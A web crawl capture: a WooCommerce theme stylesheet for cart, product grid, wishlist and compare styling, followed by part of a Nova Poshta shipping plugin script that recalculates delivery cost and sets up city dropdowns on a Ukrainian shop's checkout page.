.header-right-part .cart-shop.aft-show-on-scroll,
.header-right-part .cart-shop.aft-show-on-scroll .item-total-price
{
	display: none;
}

.aft-sticky-navigation .header-right-part .cart-shop.aft-show-on-scroll{
	display: inline-block;
}

.aft-wooicon,
.af-cart-icon-and-count {
	position: relative;
	font-size: 16px;
}

.aft-wooicon .aft-woo-counter,
.af-cart-icon-and-count .item-count {
	line-height: 12px;
	font-weight: 700;
	color: #000;
	background: #fdb907;
	border-radius: 60px;
	font-size: 12px;
	display: inline-block;
	padding: 3px 6px;
	position: absolute;
	left: 12px;
	top: -5px;
	right: inherit;
	height: auto;
}

.top-cart-content.primary-bgcolor {
	position: absolute;
	right: 0;
	top: 120%;
	z-index: 99;
	background: #fff;
	padding: 15px;
	border: none;
	left: inherit;
	width: 340px;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-moz-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-ms-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-o-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-webkit-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-ms-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-o-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	display: inherit;
	visibility: hidden;
}

.af-cart-wrapper.dropdown:hover .top-cart-content.primary-bgcolor {
	display: inherit;
	opacity: 1;
	visibility: visible;
	-webkit-transition: opacity 0.4s, top 0.4s;
	-moz-transition: opacity 0.4s, top 0.4s;
	-ms-transition: opacity 0.4s, top 0.4s;
	-o-transition: opacity 0.4s, top 0.4s;
	transition: opacity 0.4s, top 0.4s;
	top: 100%;
}
body.woocommerce-cart .top-cart-content.primary-bgcolor{
	display: none !important;
}
.site-header-cart .woocommerce-mini-cart li {
	padding-bottom: 15px !important;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	float: left;
	margin-left: 0px;
	width: 50px;
	height: auto;
	box-shadow: none;
	margin-right: 10px;
}
.woocommerce ul.cart_list li dl.variation {
	display: none;
}
.woocommerce-mini-cart__buttons.buttons {
	margin-bottom: 0;
}
.woocommerce .widget_shopping_cart_content a.button.wc-forward, .woocommerce .widget_shopping_cart_content a.button.checkout {
	border-radius: 0;
	float: left;
	color: #fff;
	padding: 12px 15px;
	text-align: center;
	position: relative;
	font-weight: 600;
	display: inline-block;
	background: #D21406;
	width: 48%;
}
.woocommerce .widget_shopping_cart_content a.button.checkout{
	margin-right: 0;
}
/*shopping cart==================================================*/

/*woocommerce default shop page products==================================================*/
.woocommerce ul.products li.product-category > a, .woocommerce-page ul.products li.product-category > a{
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	display: block;
}
.woocommerce ul.products li.product-category > a:hover, .woocommerce-page ul.products li.product-category > a:hover{
	box-shadow: 0 2px 5px -1px rgba(0,0,0,0.3);
}

.woocommerce ul.products li.product .woocommerce-loop-category__title ,
.woocommerce-page ul.products li.product .woocommerce-loop-category__title {
	text-align: center;
	text-transform: uppercase;
}
.woocommerce ul.products li.product .product-onsale-count ,
.woocommerce-page ul.products li.product .product-onsale-count {
	display: flex;
	align-items: center;
	justify-content: center;
}
.woocommerce ul.products li.product span.product-count,
.woocommerce-page ul.products li.product span.product-count{
	position: relative;
	width: 50%;
	float: left;
	text-align: center;
	display: inline-block;
	margin-top: 20px;
	padding: 10px;
}
.woocommerce ul.products li.product span.product-count .item-count,
.woocommerce-page ul.products li.product span.product-count .item-count{
	font-size: 18px;
	line-height: 20px;
	font-weight: 700;
}
.woocommerce ul.products li.product span.product-count .item-texts,
.woocommerce-page ul.products li.product span.product-count .item-texts{
	bottom: calc(100% + 10px);
	left: 50%;
	transform: translateX(-50%);
	margin: 0;
}
.woocommerce ul.products li.product span.product-count .item-texts:after,
.woocommerce-page ul.products li.product span.product-count .item-texts:after{
	left: 50%;
	transform: translateX(-50%);
}
/*woocommerce default shop page products==================================================*/

/*quickview popup==================================================*/
#yith-quick-view-content .onsale {
	top: 10px;
	right: auto;
	left: 15px;
}
td.label {
	margin: 5px 0;
	margin-bottom: 0px;
}
td.label label {
	font-size: 14px;
	color: #404040;
	line-height: 1.5;
	font-weight: 700;
	display: inline-block;
	margin-bottom: 0;
}
.single-product div.product table.variations td,
.single-product div.product table.variations th {
	display: list-item;
	padding: 0;
	list-style: none;
	background-color: transparent;
	text-align: left;
}
.woocommerce div.product form.cart .variations select {
	max-width: 100%;
	min-width: 50%;
}
.woocommerce div.product form.cart .group_table td{
	padding-bottom: 0px;
}
/*quickview popup==================================================*/


/*woocommerce default shop page layout==================================================*/

.woocommerce .products ul,
.woocommerce ul.products{margin: 0;}

.woocommerce ul[class*="columns-"] {
	margin: 0 -5px;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	margin: 0;
	padding: 0 5px;
	display: inline-block;
}
.woocommerce ul.products li.product-category.product{
	margin-bottom: 10px;
}
.woocommerce ul.products li.product-category.product > a{background-color: #ffffff;}

.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product {
	width: 20%;
}
.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product{
	width: 25%;
}
.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{
	width: 33.33%;
}
.woocommerce ul.products.columns-2 li.product, .woocommerce-page ul.products.columns-2 li.product{
	width: 50%;
}
/*5 - column - grid -====================*/
.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1){
	clear: both;
}
/*5 - column - grid -====================*/

/*4 - column - grid -====================*/
.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1){
	clear: both;
}
/*4 - column - grid -====================*/

/*3 - column - grid -====================*/
.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1){
	clear: both;
}
/*3 - column - grid -====================*/

/*3 - column - grid -====================*/
.woocommerce ul.products.columns-2 li.product:nth-of-type(2n+1),
.woocommerce-page ul.products.columns-2 li.product:nth-of-type(2n+1){
	clear: both;
}
/*3 - column - grid -====================*/

/*woocommerce default shop page layout responsive=======================================*/
@media only screen and (max-width: 991px) and (min-width: 769px)  {
	.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product{
		width: 25%;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1){
		clear: none !important;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(4n+1){
		clear: both !important;
	}
}
@media only screen and (max-width: 768px){
	.woocommerce ul.products[class*=columns-] li.product,
	.woocommerce-page ul.products[class*=columns-] li.product{
		margin: 0;
		margin-bottom: 10px;
		clear: none;
	}
	.woocommerce ul.products[class*=columns-] li.product:nth-child(2n),
	.woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){
		float: left;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce ul.products.columns-2 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-2 li.product:nth-of-type(2n+1){
		clear: both !important;
	}

}
@media only screen and (max-width: 768px) and (min-width: 600px)  {
	.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product ,
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product {
		width: 33.33%;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1){
		clear: none !important;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(3n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(3n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1){
		clear: both !important;
	}
}
@media only screen and (max-width: 600px) and (min-width: 425px)  {
	.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product ,
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product ,
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 50%;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1){
		clear: none !important;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(2n+1){
		clear: both !important;
	}
}
/*woocommerce default shop page layout responsive=======================================*/

/*woocommerce default shop page layout==================================================*/

/*woocommerce default shop single page layout==================================================*/

/*woocommerce default shop single page layout==================================================*/

/*woocommerce default button==================================================*/
.woocommerce .default-add-to-cart-button a.button{
	padding: 6px 12px;
	margin: 10px 0 5px;
	color: #cc0000;
	border: 1px solid;
}
/*woocommerce default button==================================================*/
/*validation==================================================*/
.form-row.woocommerce-validated input.input-text {
	box-shadow: inset 2px 0 0 #0f834d;
	padding-left: 5px;
}
/*validation==================================================*/
/*yith==================================================*/

.yith-wcwl-share {
	margin-bottom: 5px;
}

.hidden-title-form button i,
.yith-wcwl-add-button > a i,
.yith-wcwl-wishlist-new button i,
.wishlist-title a.show-title-form i,
.wishlist_table .add_to_cart.button i,
.hidden-title-form a.hide-title-form i,
.wishlist_table .ask-an-estimate-button i,
.wishlist_manage_table tfoot a.create-new-wishlist i,
.wishlist_manage_table tfoot button.submit-wishlist-changes i,
.yith-wcwl-wishlist-search-form button.wishlist-search-button i{
	margin-right: 0;
}
.product-wrapper .yith-wcwl-wishlistaddedbrowse a,
.product-wrapper .yith-wcwl-wishlistexistsbrowse a,
.product-wrapper .yith-wcwl-wishlistexistsbrowse a,
.product-wrapper .yith-wcwl-add-button a.add_to_wishlist{
	padding: 0;
	border: none;
	background: transparent;
}
.product-wrapper .yith-wcwl-add-button a.add_to_wishlist:hover{
	background: transparent;
	border: none;
}
.product-wrapper .yith-wcwl-add-to-wishlist .ajax-loading{
	position: absolute;
	right: -20px;
	top: 0;
}
.product-wrapper ul.product-item-meta .yith-btn a,
.product-wrapper .product-item-meta .yith-wcwl-add-to-wishlist{
	margin: 0;
}
div.compare-button a,
.product-wrapper ul.product-item-meta .yith-btn a,
.product-wrapper ul.product-item-meta .yith-btn a.button{
	font-size: 0;
	position: relative;
	display: block;
	padding: 0;
}
div.compare-button{position: relative;}

.product-wrapper ul.product-item-meta .yith-btn a:before,
.product-wrapper ul.product-item-meta-always-visible .yith-btn a:before
{
	z-index: 2;
	text-align: center;
	background-color: transparent;
	font-family: FontAwesome;
	font-size: 13px;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}

.product-wrapper ul.product-item-meta-always-visible .yith-btn a.compare::before{
	content: "\f021";
	background-color: transparent;
}





/*yith=buttons========================*/
ul.product-item-meta-always-visible{
	list-style: none;
}
ul.product-item-meta-always-visible li{
	display: inline-block;
	display: inline-block;
	width: 25px;
	height: 20px;
	vertical-align: middle;
	text-align: center;
	line-height: 20px;
	position: relative;
	overflow: hidden;
}

ul.product-item-meta-always-visible li:last-child{
	border: none;
}
body ul.product-item-meta-always-visible li a:visited,
body ul.product-item-meta-always-visible li a,
.woocommerce ul.products li.product ul.product-item-meta-always-visible li a.button,
.woocommerce ul.product-item-meta-always-visible li a.button{
	line-height: inherit;
	padding: 0;
	margin: 0;
	display: block;
	color: #cc0000;
}


/*.product-wrapper .yith-btn a.yith-wcqv-button{position: relative;}*/
.product-wrapper .yith-btn .compare-button a.compare:after,
.product-wrapper .yith-btn a.yith-wcqv-button:after,
.product-wrapper .yith-wcwl-add-to-wishlist a:after{
	content: '';
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	z-index: -1;

}
.product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a,
.product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a{color: #cc0000;}
.product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:after,
.product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a:after{
	background-color: transparent;
}
.product-wrapper ul.product-item-meta-always-visible .yith-btn a.compare{font-weight: normal;}



/*yith-buttons for extended one====*/
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible{
	float: right;
}
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li{
	width: 30px;
	height: 30px;
	border: none;
	line-height: 30px;
	margin-right: 2px;
	float: left;
}
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a{
	opacity: 1;
	color: #cb0000;
}
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li .yith-wcwl-wishlistexistsbrowse.show a,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li .yith-wcwl-wishlistexistsbrowse.show a,
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li .yith-wcwl-wishlistaddedbrowse.show a,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li .yith-wcwl-wishlistaddedbrowse.show a{
	color: #cc0000;
	background: transparent;
}
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a:after,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a:after{
	content: '';
	position: absolute;
	height: 100%;
	width: 100%;
	background: #fff;
	top: 0;
	left: 0;
	z-index: -1;
}

/*yith-buttons for extended one====*/

/*yith-buttons when only one====*/
.aft-product-list-mode .product-item-meta.add-to-cart-button .default-add-to-cart-button,
.aft-product-list-mode .product-item-meta.add-to-cart-button ul.product-item-meta-always-visible{
	display: inline-block;
}
.aft-product-list-mode .product-item-meta.add-to-cart-button ul.product-item-meta-always-visible{
	margin-left: 5px;
}
.aft-product-list-mode .product-item-meta.add-to-cart-button ul.product-item-meta-always-visible li{
	border: none;
}

.product-item-meta.add-to-cart-button.aft-iconset-1 .default-add-to-cart-button,
.product-item-meta.add-to-cart-button.aft-iconset-1 ul.product-item-meta-always-visible{
	display: inline-block;
}
.product-item-meta.add-to-cart-button.aft-iconset-1 ul.product-item-meta-always-visible{
	margin-left: 5px;
}
.product-item-meta.add-to-cart-button.aft-iconset-1 ul.product-item-meta-always-visible li{
	border: none;
}
/*yith-buttons when only one====*/


/*yith=buttons========================*/
/*yith==================================================*/
/*yith quick view==================================================*/
#yith-quick-view-content div.images {
	width: 55%;
}
#yith-quick-view-content div.summary {
	width: 45%;
}
#yith-quick-view-close {
	color: #202020;
}
/*yith quick view==================================================*/


/*yith compare products==================================================*/
table.compare-list tbody th,
table.compare-list tbody td {
	border-right: 1px solid #e7e7e7;
	border-top: 1px solid #e7e7e7;
	border-bottom: none;
	border-left: none;
	padding: 10px;
	vertical-align: middle;
	width: 155px;
}
table.compare-list tbody tr:last-child th,
table.compare-list tbody tr:last-child td {
	border-bottom: 1px solid #e7e7e7;
}
/*yith compare products==================================================*/
/*yith popup message==================================================*/
#yith-wcwl-popup-message {
	background: white;
	border: 1px solid #CCC;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	line-height: 50px;
	padding: 15px;
	position: fixed;
	text-align: center;
	top: 50%;
	transform: translateY(-50%);
	left: inherit;
	right: 0;
	z-index: 10000;
	min-width: 320px;
}
#yith-wcwl-popup-message .aft-notification-header h3{
	font-size: 20px;
	line-height: 20px;
	margin: 0;
	margin-bottom: 5px;
}

#yith-wcwl-popup-message .aft-notification .aft-notification-image {
	float: left;
	margin-right: 10px;
	width: 20%;
}
#yith-wcwl-popup-message .aft-notification .aft-notification-image img {
	width: 60px;
}
#yith-wcwl-popup-message .aft-notification .aft-notification-title {
	width: 80%;
	line-height: normal;
	text-align: left;
}
#yith-wcwl-popup-message .aft-notification .aft-notification-title strong {
	display: block;
}
.aft-notification-button {
	line-height: 36px;
}
.aft-notification-button a:hover,
.aft-notification-button a{
	background: #cc0000;
	padding: 9px 20px;
	color: #fff;
	display: inline-block;
	line-height: normal;
}


.aft-notification::after {
	display: table;
	clear: both;
	content: '';
}

.aft-notification {
	display: flex;
	align-items: center;
	margin-bottom: 5px;
}
/*yith popup message==================================================*/
/*wishlist==================================================*/
.woocommerce table.wishlist_table thead th {
	text-align: center;
}
/*wishlist==================================================*/
/*woocommerce pagination==================================================*/
.woocommerce nav.woocommerce-pagination{margin-bottom: 20px;}
.woocommerce nav.woocommerce-pagination ul li{
	width: 29px;
}
/*woocommerce pagination==================================================*/





/*defaults============================*/

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	color: #fff;
	background: transparent;
	border-radius: 0;
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
}
.woocommerce button[type="submit"]{
	border: 0;
	border-radius: 0;
	padding: 6px 16px;
	text-transform: uppercase;
	min-height: 37px;
}
.woocommerce button[type="submit"],
.woocommerce button[type="submit"]:hover,
.woocommerce button.button,
.woocommerce button.button:hover{
	background: #cc0000;
	border-color: #cc0000;
	color: #fff;
}
.woocommerce a.button:hover{background-color: transparent;}

.woocommerce a.woocommerce-Button.button,
.woocommerce a.woocommerce-button.button{
	color: #cc0000;
}
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit{
	color: #fff;
	background: #cc0000;
	border-color: #cc0000;
	margin-top: 10px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
body .woocommerce-info,
body .woocommerce-error,
body .woocommerce-message,
p.stars.selected a.active:before,
p.stars.selected a:not(.active):before,
.input-text::placeholder,
input[type="text"]::placeholder,
input[type="email"]::placeholder,
input[type="url"]::placeholder,
input[type="password"]::placeholder,
input[type="search"]::placeholder,
input[type="number"]::placeholder,
input[type="tel"]::placeholder,
input[type="range"]::placeholder,
input[type="date"]::placeholder,
input[type="month"]::placeholder,
input[type="week"]::placeholder,
input[type="time"]::placeholder,
input[type="datetime"]::placeholder,
input[type="datetime-local"]::placeholder,
input[type="color"]::placeholder,
textarea::placeholder,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box,
.woocommerce nav.woocommerce-breadcrumb, nav.woocommerce-breadcrumb,
span#select2-billing_country-container,
ul.product-item-meta li a,
body .woocommerce-product-details__short-description p
{
	color: #404040;
}


body .cat-links a,
body .cat-links a:active,
body .cat-links a:visited,
body .cat-links li a,
body .cat-links li a:active,
body .cat-links li a:visited,
body .entry-meta > span:after,
body .cat-links li:after,
body span.tagged_as a,
body span.tagged_as a:active,
body span.tagged_as a:visited,
body span.posted_in a,
body span.posted_in a:active,
body span.posted_in a:visited,
body.woocommerce div.product .woocommerce-tabs ul.tabs li a,
body.woocommerce div.product .woocommerce-tabs ul.tabs li a:active,
body.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited
{
	color: #404040;
	opacity: 0.75;
}


select,
.woocommerce .quantity .qty,
.header-right-part .cart-shop span,
.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong,
.blog-content span p,
.insta-feed-head a .instagram-username,
body .cat-links a:hover,
body .cat-links li a:hover,
body span.tagged_as a:hover,
body span.posted_in a:hover,
body.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover
{
	color: #000;
	opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
	border-color: #000;
}


#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment
{
	background-color: #e6e6e6;
}
.woocommerce table.shop_table, body.woocommerce-js form.woocommerce-checkout, body.woocommerce-js form.woocommerce-cart-form,
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
.top-cart-content.primary-bgcolor,
.main-navigation ul .sub-menu,
.panel,
.woocommerce-message, address,
.woocommerce ul.woocommerce-error,
.woocommerce-info,
.comments-area,
.woocommerce-tabs.wc-tabs-wrapper,
ul.product-item-meta li,
body .product-wrapper
{
	background-color: #ffffff;

}
.select2-container--default .select2-selection--single .select2-selection__rendered{
	background-color: transparent;
}

#secondary .select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height: 34px;
}
#secondary .select2-container--default .select2-selection--single .select2-selection__arrow{
	top: 50%;
	transform: translateY(-50%);
}
#secondary .select2-container--default .select2-selection--single .select2-selection__arrow b{
	transform: translateY(-50%);
	margin-top: 1px;
}
/*defaults============================*/






/*media queries=======================*/
@media screen and (max-width: 768px){

	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary,
	.container-wrapper #primary,
	.container-wrapper #secondary{
		width: 100%;
	}

	.woocommerce #content div.product div.images,
	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.images,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.images,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.images,
	.woocommerce-page div.product div.summary {
		float: none;
		width: 100%;
	}

	.woocommerce-page table.cart td.actions .coupon .button,
	.woocommerce-page table.cart td.actions .input-text{
		width: 100% !important;
		margin-top: 8px !important;
	}
	.woocommerce table.shop_table_responsive tr td,
	.woocommerce-page table.shop_table_responsive tr td{
		text-align: left !important;
	}

}



@media screen and (max-width: 480px){
	.product-slider .product-description,
	.product-slider .product-image-wrapper,
	.col-1,.col-2,.col-3,.col-4 {
		width: 100%;
	}
	.product-slider .product-wrapper{
		flex-wrap: wrap;
	}
	.woocommerce ul.products[class*=columns-] li.product,
	.woocommerce-page ul.products[class*=columns-] li.product {
		width: 100%;
	}
	.woocommerce .wishlist_table td.product-add-to-cart a{margin-bottom: 0;}
}
/*media queries=======================*/

--- FILE ---
content_type: text/javascript
request_url: https://3d.km.ua/wp-content/plugins/nova-poshta-ttn/assets/js/nova-poshta.js?ver=1606150741
body_size: 22854
content:
jQuery(document).ready(function() {
  jQuery('#billing_address_1').on("change", function() {
    //console.log('update');
    jQuery('body').trigger('update_checkout');
  });
  jQuery('#billing_city').on("change", function() {
    //console.log('update');
    jQuery('body').trigger('update_checkout');
  });

  function updatenpdb() {
    var data2 = {
      action: 'novaposhta_updbasesnp'
    };
    jQuery.post(NovaPoshtaHelper.ajaxUrl, data2, function(response) {
      //console.log(response);
    });
  }

  function calcdelivery() { //function to show calculated delivery price
    ////console.log('calcdelivery');
    var data = {
      action: 'my_actionfogetnpshippngcost',
      c2: jQuery('#billing_nova_poshta_city').val(),
      cod: jQuery('#payment_method_cod').attr('checked')
    };

    jQuery.post(NovaPoshtaHelper.ajaxUrl, data, function(response) {
      jQuery('#shipcost').remove();
      if (!(response.includes('01234')) && (response != 0)) {
        jQuery('.order-total').after('<tr id=shipcost class=order-total><th>Розрахунок вартості доставки</th><td><strong><span class="woocommerce-Price-currencySymbol">₴</span>' + response + '<strong><input type="hidden" name=deliveryprice value="' + response + '"/ ></td></tr>')
        //console.log(response);
      } else {
        //console.log(response);
        //console.log('shipping calculation not available. ');
      }

    });
  }

  function calculated() { //function to remove  calcuated post
    jQuery('#shipcost').remove();
  }

  //function custom select3 matcher
  function matchCustom(params, data) { //matcher function
    // If there are no search terms, return all of the data
    if (jQuery.trim(params.term) === '') {
      return data;
    }

    // Do not display the item if there is no 'text' property
    if (typeof data.text === 'undefined') {
      return null;
    }

    // `params.term` should be the term that is used for searching
    // `data.text` is the text that is displayed for the data object
    var s = jQuery.trim(params.term).toLowerCase();
    var s2 = jQuery.trim(data.text).toLowerCase();
    if (s === s2.substr(0, s.length)) {
      return data;
    }

    // Return `null` if the term should not be displayed
    return null;
  }

  //custom select3 func
  function isNotEmpty(res) {
    return false;
  }

  //template result funtion to display city options
  function myTemplateResult(res) { //custom func
    if (res.loading) return res.text;
    res.id = res.id;
    if (isNotEmpty(res.code)) {
      return res.code + ":" + res.text;
    } else {
      return res.text;
    }
  }

  //custom select3 function
  function myTemplateSelection(res) {
    return res.text;
  }

  function callchangecountry() {
    jQuery('#billing_country').trigger('change', []);
  }

  var ischeckoutpage = document.getElementById("billing_nova_poshta_city");

  if (ischeckoutpage) { // adding event listeners for custom calculating

    //ask update db if not enough
    updatenpdb();

    //fix bad checkout on some sites by change country trigger if not work, increase timeout
    setTimeout(callchangecountry, 500);

    //add event listener calculate shipping if billing city changed
    jQuery('#billing_nova_poshta_city').change(function() {
      calcdelivery();
      city = jQuery("#billing_nova_poshta_city").val();
      document.cookie = "city=" + city;
    });

    //add event listener to calculate shipping if payment method changed and delays to do if late
    jQuery('body').on('click', '.wc_payment_method', function() { //what to do if payment city changed
      //console.log('changed payment method');
      setTimeout(function() {
        calcdelivery();
      }, 20);
      setTimeout(function() {
        calcdelivery();
      }, 500);
      setTimeout(function() {
        calcdelivery();
      }, 4000);
    });


    //add event listener what to do if shipping method changed

    jQuery('body').on('click', '.shipping_method', function() {
      //console.log('changed shipping method');
      //console.log(jQuery(this).val());
      if (jQuery(this).val() == 'nova_poshta_shipping_method') {
        calcdelivery();
        setTimeout(function() {
          calcdelivery();
        }, 500);
        setTimeout(function() {
          calcdelivery();
        }, 4000);
      } else {
        calculated();
      }

    });

    //selectize meta
    var selectizecityfield = { //selectize billing city field

      sorter: function(data) {
        data.sort(function(a, b) {
          var jQuerysearch = jQuery('.select3-search__field');
          if (0 === jQuerysearch.length || '' === jQuerysearch.val()) {
            return data;
          }
          var textA = a.text.toLowerCase(),
            textB = b.text.toLowerCase(),
            search = jQuerysearch.val().toLowerCase();
          if (textA.indexOf(search) < textB.indexOf(search)) {
            return -1;
          }
          if (textA.indexOf(search) > textB.indexOf(search)) {
            return 1;
          }
          return 0;
        });
        return data;
      },

      minimumInputLength: 2,



      language: {
        errorLoading: function() {
          return 'Завантаження.';
        },
        inputTooShort: function() {
          return "Введіть більше символів...";
        },
        noResults: function() {
          return 'Нічого не знайдено';
        },
        searching: function() {
          return 'Пошук…';
        }
      }
    }

    if (document.getElementById("billing_nova_poshta_region")) {
      //console.log('region found doing select2');
      jQuery("#billing_nova_poshta_city").select2();


      jQuery("#shipping_nova_poshta_city").select2();

      jQuery("#billing_nova_poshta_warehouse").select2();
      //jQuery("#billing_nova_poshta_region").select3();
      jQuery("#shipping_nova_poshta_warehouse").select2();
      //jQuery("#shipping_nova_poshta_region").select3();

      jQuery("#billing_nova_poshta_region").on("change", function() {

        jQuery("#billing_nova_poshta_city").select2({
          sorter: function(data) {
            data.sort(function(a, b) {
              var jQuerysearch = jQuery('.select2-search__field');
              if (0 === jQuerysearch.length || '' === jQuerysearch.val()) {
                return data;
              }
              var textA = a.text.toLowerCase(),
                textB = b.text.toLowerCase(),
                search = jQuerysearch.val().toLowerCase();
              if (textA.indexOf(search) < textB.indexOf(search)) {
                return -1;
              }
              if (textA.indexOf(search) > textB.indexOf(search)) {
                return 1;
              }
              return 0;
            });
            return data;
          }
        });
